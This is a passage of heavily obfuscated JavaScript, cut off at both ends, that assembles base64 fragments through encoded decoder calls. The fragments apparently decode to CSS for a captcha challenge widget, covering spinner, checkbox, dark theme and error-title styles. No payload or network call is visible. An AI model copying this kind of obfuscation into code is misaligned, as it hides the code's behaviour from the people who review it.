9(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLW